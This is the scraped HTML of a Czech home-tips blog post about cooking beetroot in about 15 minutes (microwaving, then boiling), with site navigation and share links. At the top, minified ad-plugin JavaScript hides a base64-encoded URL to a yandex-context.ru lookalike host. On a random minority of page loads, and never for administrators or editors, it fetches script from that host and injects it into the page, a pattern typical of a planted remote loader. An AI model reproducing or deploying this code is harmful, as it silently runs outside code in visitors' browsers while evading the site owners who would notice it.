e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">i.icon-google-places:before{--wpr-bg-b6df19c1-43f6-49d4-9d2b-ac7a9359572a: url('https://zijutu.cz/wp-content/plugins/wp-automatic-plugin-for-wordpress/images/places.png');}.rll-youtube-player .play{--wpr-bg-5bda2b29-71af-4c9b-87a0-63d77f76d4d1: url('https://zijutu.cz/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.footer-inner{--wpr-bg-49526918-f8c7-4765-a1d2-a5c688ae0a20: url('http://bingo.themeruby.com/tech/wp-content/uploads/sites/5/2017/03/146.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"i.icon-google-places","style":"i.icon-google-places:before{--wpr-bg-b6df19c1-43f6-49d4-9d2b-ac7a9359572a: url('https:\/\/zijutu.cz\/wp-content\/plugins\/wp-automatic-plugin-for-wordpress\/images\/places.png');}","hash":"b6df19c1-43f6-49d4-9d2b-ac7a9359572a","url":"https:\/\/zijutu.cz\/wp-content\/plugins\/wp-automatic-plugin-for-wordpress\/images\/places.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-5bda2b29-71af-4c9b-87a0-63d77f76d4d1: url('https:\/\/zijutu.cz\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"5bda2b29-71af-4c9b-87a0-63d77f76d4d1","url":"https:\/\/zijutu.cz\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".footer-inner","style":".footer-inner{--wpr-bg-49526918-f8c7-4765-a1d2-a5c688ae0a20: url('http:\/\/bingo.themeruby.com\/tech\/wp-content\/uploads\/sites\/5\/2017\/03\/146.jpg');}","hash":"49526918-f8c7-4765-a1d2-a5c688ae0a20","url":"http:\/\/bingo.themeruby.com\/tech\/wp-content\/uploads\/sites\/5\/2017\/03\/146.jpg"}]; const rocket_excluded_pairs = [];</script></head> <body data-cmplz=2 class="wp-singular post-template-default single single-post postid-20452 single-format-standard wp-theme-bingo ruby-body is-boxed is-site-bg is-navbar-sticky is-smart-sticky is-entry-padding" itemscope itemtype="https://schema.org/WebPage" > <div class="off-canvas-wrap is-dark-text"> <div class="off-canvas-inner"> <a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn" aria-hidden="true"></i></a> <nav id="ruby-offcanvas-navigation" class="off-canvas-nav-wrap"> <div class="menu-footer-menu-container"><ul id="offcanvas-nav" class="off-canvas-nav-inner"><li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381 is-category-1"><a href="https://zijutu.cz/category/uzitecne-tipy/">Užitečné tipy</a></li> <li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382 is-category-25"><a href="https://zijutu.cz/category/vareni/">Vaření</a></li> <li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1383 is-category-24"><a href="https://zijutu.cz/category/zahrada/">Zahrada</a></li> </ul></div> </nav> </div> </div><div id="ruby-site" class="site-outer"> <div class="header-wrap header-style-3"> <div class="header-inner"> <div class="topbar-wrap topbar-style-1 is-light-text"> <div class="ruby-container"> <div class="topbar-inner container-inner clearfix"> <div class="topbar-left"> <nav id="ruby-topbar-navigation" class="topbar-menu-wrap"> <div class="menu-footer-container"><ul id="topbar-nav" class="topbar-menu-inner"><li id="menu-item-23327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23327"><a rel="privacy-policy" href="https://zijutu.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li> <li id="menu-item-23329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23329"><a href="https://zijutu.cz/cookie-policy-eu/">Cookie Policy (EU)</a></li> </ul></div> </nav> </div> <div class="topbar-right"> </div> </div> </div> </div> <div class="navbar-outer clearfix"> <div class="navbar-wrap"> <div class="ruby-container"> <div class="navbar-inner container-inner clearfix"> <div class="navbar-left"> <div class="logo-wrap is-logo-image" itemscope itemtype="https://schema.org/Organization" > <div class="logo-inner"> <a href="https://zijutu.cz/" class="logo" title="Žiju TU"> <img height="90" width="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png 1x, https://zijutu.cz/wp-content/uploads/2024/03/520_180_white_65f973e26c4c4.png 2x" alt="Žiju TU" style="max-height: 85px;" data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png"><noscript><img height="90" width="300" src="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png" srcset="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png 1x, https://zijutu.cz/wp-content/uploads/2024/03/520_180_white_65f973e26c4c4.png 2x" alt="Žiju TU" style="max-height: 85px;"></noscript> </a> </div><!-- logo inner --> </div> <nav id="ruby-main-menu" class="main-menu-wrap"> <div class="menu-footer-menu-container"><ul id="main-nav" class="main-menu-inner" itemscope itemtype="https://schema.org/SiteNavigationElement" ><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381 is-category-1" itemprop="name"><a href="https://zijutu.cz/category/uzitecne-tipy/" itemprop="url">Užitečné tipy</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382 is-category-25" itemprop="name"><a href="https://zijutu.cz/category/vareni/" itemprop="url">Vaření</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1383 is-category-24" itemprop="name"><a href="https://zijutu.cz/category/zahrada/" itemprop="url">Zahrada</a></li></ul></div></nav> </div> <div class="navbar-right"> <div class="off-canvas-btn-wrap"> <div class="off-canvas-btn"> <a href="#" class="ruby-trigger" title="off canvas button"> <span class="icon-wrap"></span> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div><!-- header --> <div class="main-site-mask"></div> <div class="site-wrap"> <div class="site-mask"></div> <div class="site-inner"> <div class="single-post-outer clearfix"><article id="post-20452" class="single-post-wrap single-post-1 post-20452 post type-post status-publish format-standard has-post-thumbnail hentry category-zahrada" itemscope itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row single-wrap is-author-bottom is-sidebar-right ruby-container"><div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar"><div class="single-post-content-outer single-box"><div class="single-post-header"><div class="single-post-top"><div class="breadcrumb-wrap"><div class="breadcrumb-inner" itemscope itemtype="https://schema.org/BreadcrumbList" ><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem" ><a itemprop="item" href="https://zijutu.cz/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></a></span><i class="fa fa-angle-right breadcrumb-next"></i><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem" ><meta itemprop="position" content="2"><a itemprop="item" rel="bookmark" href="https://zijutu.cz/category/zahrada/"><span itemprop="name">Zahrada</span></a></span><i class="fa fa-angle-right breadcrumb-next"><span itemprop="name"></i><span>Vaření červené řepy už nebude problém: věnujte tomu pouze 15 minut místo hodiny</span></div><!-- #breadcrumb inner --></div><!-- #breadcrumb --></div><!-- single post top --><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><header class="single-title post-title entry-title is-size-1"><h1 itemprop="headline">Vaření červené řepy už nebude problém: věnujte tomu pouze 15 minut místo hodiny</h1></header><!-- single title--><div class="post-meta-info is-hide-icon"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2024-04-15T21:09:44+00:00">15.04.2024</time></span><!-- meta info date--><span class="meta-info-el meta-info-comment"><a href="https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/#respond" title="Vaření červené řepy už nebude problém: věnujte tomu pouze 15 minut místo hodiny">no comment</a></span><!-- meta info comment--></div><!-- post meta info--></div><!-- single post header--><div class="single-post-thumb-outer"><div class="post-thumb"><img width="730" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20450'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="Свекла" decoding="async" fetchpriority="high" data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/04/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-730x450.jpg"/><noscript><img width="730" height="450" src="https://zijutu.cz/wp-content/uploads/2024/04/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-730x450.jpg" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="Свекла" decoding="async" fetchpriority="high"/></noscript></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-view-total"><i class="icon-view fa fa-bolt" aria-hidden="true"></i><div class="total-content"><span class="total-number view-total-number">1.5k</span><span class="total-caption view-total-caption">views</span></div></div></div><!-- post counter--><div class="single-post-share-header"><a class="single-share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="single-share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny&amp;url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i><script type="text/plain" data-service="twitter" data-category="marketing">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></a><a class="single-share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&amp;media=https://zijutu.cz/wp-content/uploads/2024/04/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15.jpg&description=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="single-share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&amp;title=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a><a class="single-share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&title=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="single-share-bar-el icon-email" href="mailto:?subject=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F"><i class="fa fa-envelope"></i></a></div><!-- single post share header--></div><!-- single post action--><div class="single-post-body"><div class="single-content-wrap"><div class="single-entry-wrap"><div class="entry single-entry clearfix" itemprop="articleBody"><div class="post-views content-post post-20452 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1&nbsp;540</span> </div><div class="fpm_start"></div> <p></p> <div itemprop="articleBody"> <p><strong>Řepa je chutný a zdravý produkt, který slouží jako základ pro přípravu salátů, polévek a originálních svačin.</strong></p> <p>Ale ne každá hospodyňka zabírá recepty s touto kořenovou zeleninou. Jde o to, že vaření trvá dlouho. Zároveň je kuchyně nasycena ne zrovna nejchutnějšími vůněmi a smaltované pánve se mohou pokrýt povlakem.</p> <p>Zkušení kuchaři jsou si jisti, že vaření řepy je velmi jednoduché, pokud znáte některé triky profesionálů.</p> <h2>Jak rychle vařit řepu</h2> <p>Nejprve je třeba vybrat správné ovoce. Je lepší brát průměr nebo o něco méně. Tato zelenina se vaří rychleji.</p> <p>Řepu je potřeba důkladně omýt a poté na několika místech propíchnout. Poté jej zabalte do pečícího obalu. Je vhodné na něj udělat dva malé řezy, aby rukáv nepraskl.</p> <p>Dále by měla být zabalená zelenina umístěna do mikrovlnné trouby na 5 minut, ale s minutovými přestávkami. Například kořenová zelenina se zahřívá 2 minuty a pak další minutu „odpočívá“.</p> <p>Poté musíte zeleninu „osvobodit“ a hodit ji do vroucí vody. Ihned můžete přidat sůl a chlebovou kůrku. Poslední produkt vás zachrání před zápachem. Řepu musíte vařit 10 minut. Žádné další manipulace nejsou nutné.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> </div> <div class="fpm_end"></div> </div></div><!-- single entry wrap--><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny&amp;url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i><span>share on Twitter</span></a><a class="share-bar-el-big icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&amp;media=https://zijutu.cz/wp-content/uploads/2024/04/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15.jpg&description=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i><span>share on Pinterest</span></a><a class="share-bar-el-big icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&amp;title=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i><span>share on LinkedIn</span></a><a class="share-bar-el-big icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F&title=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i><span>share on Reddit</span></a><a class="share-bar-el-big icon-email" href="mailto:?subject=Va%C5%99en%C3%AD+%C4%8Derven%C3%A9+%C5%99epy+u%C5%BE+nebude+probl%C3%A9m%3A+v%C4%9Bnujte+tomu+pouze+15+minut+m%C3%ADsto+hodiny&BODY=I found this article interesting and thought of sharing it with you. Check it out:https%3A%2F%2Fzijutu.cz%2Fvareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny%2F"><i class="fa fa-envelope-o"></i><span>share on Email</span></a></div></div><div class="single-post-box single-post-box-comment is-show-btn"><div class="box-comment-btn-wrap"><a href="#" class="box-comment-btn"><i class="fa fa-comments"></i>add a comment</a><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div><div class="box-comment-content"><div id="comments" class="single-comment-wrap comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Leave a Response <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://zijutu.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" >Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Write your comment here..."></textarea></p><p class="comment-form-author"><label for="author" >Name</label><input id="author" name="author" type="text" placeholder="Name..." size="30" aria-required='true'/></p> <p class="comment-form-email"><label for="email" >Email</label><input id="email" name="email" type="text" placeholder="Email..." aria-required='true'/></p> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="clearfix" value="Leave a comment"/> <input type='hidden' name='comment_post_ID' value='20452' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div> </div></div></div><!-- single content wrap --><aside class="hidden" style="display: none;"><meta itemprop="mainEntityOfPage" content="https://zijutu.cz/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15-minut-misto-hodiny/"><span style="display: none;" class="vcard author" itemprop="author" content="Michal P"><span class="fn">Michal P</span></span><time class="date published entry-date" datetime="2024-04-15T21:09:44+00:00" content="2024-04-15T21:09:44+00:00" itemprop="datePublished">15.04.2024</time><meta class="updated" itemprop="dateModified" content="2024-04-15T21:09:44+00:00"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zijutu.cz/wp-content/uploads/2024/04/vareni-cervene-repy-uz-nebude-problem-venujte-tomu-pouze-15.jpg"><meta itemprop="width" content="730"><meta itemprop="height" content="486"></span><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png"></span><meta itemprop="name" content="Michal P"></span></aside></div><!-- single post body --></div><!-- single post content outer --><div class="single-post-box-outer"><div class="single-box single-box-author"><div class="single-author-wrap single-author-bottom"><div class="single-author-inner clearfix"><div class="author-thumb-wrap"><img alt='Michal P' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" data-lazy-srcset='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg 2x' class='avatar avatar-140 photo avatar-default' height='140' width='140' decoding='async' data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg"/><noscript><img alt='Michal P' src='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg' srcset='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg 2x' class='avatar avatar-140 photo avatar-default' height='140' width='140' decoding='async'/></noscript></div><!-- author thumb --><div class="author-content-wrap"><div class="author-title"><a href="https://zijutu.cz/author/admin/"><h3>Michal P</h3></a></div><!-- author title --><div class="author-description">Michal je váš spolehlivý průvodce ve světě životních tipů. S jeho bohatými znalostmi a zkušenostmi v oblasti vaření, zahradničení a mnoha dalších, vám Michal přináší inspiraci, rady a triky pro každodenní život. Jeho vášeň pro kreativitu a péči o prostředí se odráží v jeho přístupu, který vás podnítí k lepšímu a naplňujícímu životu. Připojte se k Michalu na webu Žiju TU a objevte nové způsoby, jak využít svůj potenciál a tvořit šťastnější a zdravější prostředí kolem sebe.</div><div class="ruby-author-bttom-wrap"><div class="ruby-author-links"><a href="https://zijutu.cz/author/admin/">view all posts</a></div><div class="author-social social-tooltips"><a class="icon-website icon-social" title="website" href="https://zijutu.cz" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div></div></div></div></div><!-- author box wrap --></div><div class="single-box single-widget row clearfix"></div><div class="single-post-box-related has-header-block clearfix box-related-1"><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><!-- related header--><div class="box-related-content block-content-wrap row"><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="перец" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="перец" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" 